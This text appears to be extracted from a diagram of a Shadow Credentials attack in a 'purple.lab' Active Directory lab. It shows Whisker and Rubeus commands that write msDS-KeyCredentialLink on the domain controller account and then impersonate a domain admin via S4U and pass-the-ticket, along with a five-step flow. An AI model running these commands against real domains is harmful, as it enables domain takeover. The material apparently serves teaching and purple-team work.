 Whisker.exe add /target:dc$
/domain:purple.lab /dc:dc.purple.lab
Rubeus.exe s4u /self
/impersonateuser:<domain-admin>
/altservice:cifs/dc.purple.lab
/dc:dc.purple.lab /ptt /ticket:[Base64]
1) Generate Certificate & Key Credential
2) Request TGT for the DC$ Account
3) Retrieve TGT & Hash of DC$
4) Request TGS for Domain Admin
5) Use the TGS to access DC
msDS-KeyCredentialLink
Domain Controller
10.0.0.1 - dc.purple.lab